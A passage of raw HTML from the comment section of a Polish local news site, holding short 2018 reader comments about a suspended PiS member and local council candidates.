</div><div id='wpdiscuz_form_anchor-4457_4453'></div><div id='wpd-comm-4458_4457' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Gosc' src='https://secure.gravatar.com/avatar/82148f21d537dfb55f3ecd2195a8a084450a9efcd5e169ea55d24de0a128056a?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82148f21d537dfb55f3ecd2195a8a084450a9efcd5e169ea55d24de0a128056a?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4458" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Gosc
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Nie+b%C4%99dzie+msciwy.+.ksi%C4%99%C5%BCa+to+raczej+z+klas%C4%85.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4458' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4458'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4457">
        menda
    </a>
    <div class="wpd-comment-date" title="18 września 2018 08:18">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Nie będzie msciwy. .księża to raczej z klasą.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='3'>3</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-3'>-3</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4458_4457'></div></div></div></div><div id='wpd-comm-4456_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Felek' src='https://secure.gravatar.com/avatar/b31389bd110f8415a168ebe28a86e394dbc626d03de09e86bb174a0fe35bbdc1?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b31389bd110f8415a168ebe28a86e394dbc626d03de09e86bb174a0fe35bbdc1?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4456" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Felek
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Czytaj+tablic%C4%99+w+Potoku+i+Piotrowce%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4456' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4456'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="17 września 2018 11:27">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Czytaj tablicę w Potoku i Piotrowce</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='3'>3</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-1'>-1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4456_0'></div></div><div id='wpd-comm-4459_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Gosc' src='https://secure.gravatar.com/avatar/82148f21d537dfb55f3ecd2195a8a084450a9efcd5e169ea55d24de0a128056a?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82148f21d537dfb55f3ecd2195a8a084450a9efcd5e169ea55d24de0a128056a?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4459" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Gosc
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Gdzie+ta+szybka+odpowiedz+PiS%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4459' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4459'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="18 września 2018 10:42">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Gdzie ta szybka odpowiedz PiS</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='7'>7</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-3'>-3</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4459_0'></div></div><div id='wpd-comm-4460_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Asia' src='https://secure.gravatar.com/avatar/60261ffaa38d357705a3f789544fb55cbcb54b09d861973fdf5376d6b6076985?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60261ffaa38d357705a3f789544fb55cbcb54b09d861973fdf5376d6b6076985?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4460" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Asia
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=A+taki+%26%238230%3BJermak%3F+Ch%C5%82opta%C5%9B+na+jolkowe+posy%C5%82ki%2C+to+po+czyjej+dzisiaj+stronie%3F+Przecie%C5%BC+wiemy%2C+%C5%BCe+...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4460' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4460'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="19 września 2018 10:21">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>A taki &#8230;Jermak? Chłoptaś na jolkowe posyłki, to po czyjej dzisiaj stronie? Przecież wiemy, że był wynajęty, razem z zastępcą przez Juszczaka, przy poprzedniej kampanii. To dziś za kim oni są? za juszczakiem czy za Jolantą?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='4'>4</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-3'>-3</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4460_0'></div></div><div id='wpd-comm-4466_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='janek' src='https://secure.gravatar.com/avatar/17b4f6f1de754f0fb47fbcc58f2c4021887022c1dd0b4b1faf387c6c91f62964?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/17b4f6f1de754f0fb47fbcc58f2c4021887022c1dd0b4b1faf387c6c91f62964?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>
</div>
</div>
    <div id="comment-4466" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    janek
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=a+gdzie+kandydaci+do+sejmiku%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4466' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4466'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="21 września 2018 18:29">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>a gdzie kandydaci do sejmiku</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-1'>-1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4466_0'></div><div id='wpd-comm-4467_4466' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='beeeeee' src='https://secure.gravatar.com/avatar/3f9daced5bf7fd28db07cd232fa86656515bdcd100df3858f201c127d7be7605?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f9daced5bf7fd28db07cd232fa86656515bdcd100df3858f201c127d7be7605?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4467" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    beeeeee
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Pani+Wozniak+z+Podniebyla+nie+b%C4%99d%C4%99+na+Pani%C4%85+ju%C5%BC+g%C5%82osowa%C4%87+bo+uwa%C5%BCam+ze+pani+Jozia+bardziej+nadaje+si%C4%99...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4467' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4467'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4466">
        janek
    </a>
    <div class="wpd-comment-date" title="22 września 2018 22:50">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Pani Wozniak z Podniebyla nie będę na Panią już głosować bo uważam ze pani Jozia bardziej nadaje się ma radną</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='3'>3</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-6'>-6</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4467_4466'></div><div id='wpd-comm-4470_4467' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='janek' src='https://secure.gravatar.com/avatar/17b4f6f1de754f0fb47fbcc58f2c4021887022c1dd0b4b1faf387c6c91f62964?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/17b4f6f1de754f0fb47fbcc58f2c4021887022c1dd0b4b1faf387c6c91f62964?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>
</div>
</div>
    <div id="comment-4470" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    janek
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Pani+Jozia+wydaje+sie+by%C4%87+za+spokojna.+Tu+musi+by%C4%87+energiczna+osoba+jak+Pani+Wozniak+czy+Pan+Chocho%C5%82...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4470' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4470'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4467">
        beeeeee
    </a>
    <div class="wpd-comment-date" title="27 września 2018 17:36">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Pani Jozia wydaje sie być za spokojna. Tu musi być energiczna osoba jak Pani Wozniak czy Pan Chochołek. Ona nie ma szans.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='1'>1</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4470_4467'></div></div></div></div><div id='wpd-comm-4468_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Tado Bolo' src='https://secure.gravatar.com/avatar/c0c67c2a5681f2f262988d0c4de0518fa6e08b5eff314e96120d5c64d4af09bb?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c0c67c2a5681f2f262988d0c4de0518fa6e08b5eff314e96120d5c64d4af09bb?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4468" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Tado Bolo
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
